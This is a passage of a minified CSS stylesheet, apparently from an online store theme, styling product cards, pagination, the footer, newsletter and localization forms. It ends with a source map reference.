a:after{bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);top:calc(var(--border-width) * -1)}.card__heading a:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.card__heading a:after{outline-offset:.3rem}.card__heading a:focus:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus:not(:focus-visible):after{box-shadow:none;outline:0}.card__heading a:focus{box-shadow:none;outline:0}@media screen and (min-width: 990px){.card .media.media--hover-effect>img:only-child,.card-wrapper .media.media--hover-effect>img:only-child{transition:transform var(--duration-long) ease}.card:hover .media.media--hover-effect>img:first-child:only-child,.card-wrapper:hover .media.media--hover-effect>img:first-child:only-child{transform:scale(1.03)}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child){opacity:0}.card-wrapper:hover .media.media--hover-effect>img+img{opacity:1;transition:transform var(--duration-long) ease;transform:scale(1.03)}.underline-links-hover:hover a{text-decoration:underline;text-underline-offset:.3rem}}.card--standard.card--media .card__inner .card__information,.card--standard.card--text:not(.card--horizontal)>.card__content .card__heading,.card--standard:not(.card--horizontal)>.card__content .card__badge,.card--standard.card--text.article-card>.card__content .card__information,.card--standard>.card__content .card__caption{display:none}.card--standard>.card__content{padding:0}.card--standard>.card__content .card__information{padding-left:0;padding-right:0}.card--card.card--media .card__inner .card__information,.card--card.card--text .card__inner,.card--card.card--media>.card__content .card__badge{display:none}.card--horizontal .card__badge,.card--horizontal.card--text .card__inner{display:none}.card--extend-height{height:100%}.card--extend-height.card--standard.card--text,.card--extend-height.card--media{display:flex;flex-direction:column}.card--extend-height.card--standard.card--text .card__inner,.card--extend-height.card--media .card__inner{flex-grow:1}.card .icon-wrap{margin-left:.8rem;white-space:nowrap;transition:transform var(--duration-short) ease;overflow:hidden}.card-information>*+*{margin-top:.5rem}.card-information{width:100%}.card-information>*{line-height:calc(1 + .4 / var(--font-body-scale));color:rgb(var(--color-foreground))}.card-information>.price{color:rgb(var(--color-foreground))}.card--horizontal .card-information>.price{color:rgba(var(--color-foreground),.9)}.card-information>.rating{margin-top:.4rem}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:.7rem}.card-information .caption{letter-spacing:.07rem}.card-article-info{margin-top:1rem}.card__content .product-form__input--pills{display:none}.card__content .product-form__input{margin-bottom:0}.card--has-swatches.card--swatches-bottom .card__information{grid-row-start:1}.card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.5rem}@media screen and (max-width: 749px){.grid--2-col-tablet-down .card--card .card__information,.splide__slide__container[data-mobile-columns="2"] .card--card .card__information{padding:.5rem 0 1rem}.grid--2-col-tablet-down .card-wrapper .badge,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge{font-size:1rem}.grid--2-col-tablet-down .product-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card{--border-radius: calc(var(--product-card-corner-radius) / 2)}.grid--2-col-tablet-down .collection-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card{--border-radius: calc(var(--collection-card-corner-radius) / 2)}.grid--2-col-tablet-down .card-wrapper .card__heading,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading{font-size:1.7rem}.grid--2-col-tablet-down .card-wrapper .card__heading.h5,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5,.grid--2-col-tablet-down .card-wrapper .price--on-sale,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale{font-size:1.3rem}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular{font-size:1rem}.grid--2-col-tablet-down .card-wrapper .color-swatches-container,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container{--transparent-border-size: .1rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.2rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information{padding-top:.8rem}}@media screen and (min-width: 750px){.card--has-swatches.card--swatches-top .card__content,.card--has-swatches.card--swatches-top .card__information{padding-top:1.3rem}}.product-card-wrapper .card__badge .badge{line-height:1.9;padding:0 .75em}.card .card__badge.top.center{margin:0}.card__badge.top.center .badge{position:absolute;top:0;left:50%;transform:translate(-50%,-50%);white-space:nowrap}.card.card--badge-sided:not(.card--horizontal) .card__badge.left{margin-left:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge{border-top-left-radius:0;border-bottom-left-radius:0}.card.card--badge-sided:not(.card--horizontal) .card__badge.right{margin-right:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge{border-top-right-radius:0;border-bottom-right-radius:0}.card--limited-title .card__heading a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--title-lines);overflow:hidden;text-overflow:ellipsis;white-space:normal}card-variant-selects{position:relative;z-index:1}.card--title-position-over .card__content--main{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column}.card--title-position-over-center .card__content--main{justify-content:center}.card--title-position-over-bottom .card__content--main{justify-content:flex-end}.card--title-position-over .card__content--main .card__information{--padding: 2rem;padding:var(--padding)}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information{--padding: 1rem}.card--title-position-over-top .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(180deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - var(--padding)),rgba(var(--title-bg-color),0));border-radius:var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0}.card--title-position-over-center .card__content--main{background:rgba(var(--title-bg-color),var(--title-bg-opacity));border-radius:var(--collection-card-corner-radius)}.card--title-position-over-bottom .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(0deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - var(--padding)),rgba(var(--title-bg-color),0));border-radius:0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius)}.collection-card__cta{margin-top:1rem;min-width:auto}.pagination-wrapper{margin-top:4rem}@media screen and (min-width: 990px){.pagination-wrapper{margin-top:5rem}}.pagination__list{display:flex;flex-wrap:wrap;justify-content:center}.pagination__list>li{flex:1 0 4.4rem;max-width:4.4rem}.pagination__list>li:not(:last-child){margin-right:1rem}.pagination__item{color:rgb(var(--color-foreground));display:inline-flex;justify-content:center;align-items:center;position:relative;height:4.4rem;width:100%;padding:0;text-decoration:none}a.pagination__item:hover:after{height:.1rem}.pagination__item .icon-caret{height:.6rem}.pagination__item--current:after{height:.1rem}.pagination__item--current:after,.pagination__item:hover:after{content:"";display:block;width:2rem;position:absolute;bottom:8px;left:50%;transform:translate(-50%);background-color:currentColor}.pagination__item--next .icon{margin-left:-.2rem;transform:rotate(90deg)}.pagination__item--next:hover .icon{transform:rotate(90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:-.2rem;transform:rotate(-90deg)}.pagination__item--prev:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item-arrow:hover:after{display:none}.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.footer:not(.color-background-1){border-top:none}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width: 749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width: 750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width: 749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width: 749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width: 750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width: 750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width: 750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width: 990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width: 749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width: 750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),.9)}@media screen and (min-width: 750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width: 989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width: 749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0rem}@media screen and (min-width: 750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - .2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}@media screen and (min-width: 750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width: 750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width: 750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-foreground),.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width: 989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width: 749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)),2rem);overflow:hidden!important;background:none}.footer-block__image-wrapper img{display:block}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li:before{content:"\b7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}@media screen and (min-width: 750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-left:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1em}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width: 750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width: 749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}
/*# sourceMappingURL=/cdn/shop/t/12/assets/base.css.map?v=5283702335686849421760697060 */
